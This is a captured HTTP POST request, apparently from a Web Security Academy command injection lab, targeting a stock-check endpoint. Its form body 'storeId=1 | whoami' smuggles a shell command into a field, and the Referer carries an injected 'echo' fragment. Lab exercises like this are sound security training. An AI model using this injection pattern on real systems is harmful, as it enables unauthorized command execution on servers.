 1 POST /product/stock HTTP/1.1
2 Host: ac821f841f09bfb4c0a13d410027008b.web-security-academy.net
3 Cookie: session=IzESuHK3Xy3F4w4GVlaVhFomG4WkRIcJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac821f841f09bfb4c0a13d410027008b.web-security-academy.net/product?productId=3&echo%20asfasd
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac821f841f09bfb4c0a13d410027008b.web-security-academy.net
11 Content-Length: 30
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=3&storeId=1 | whoami
19
20
21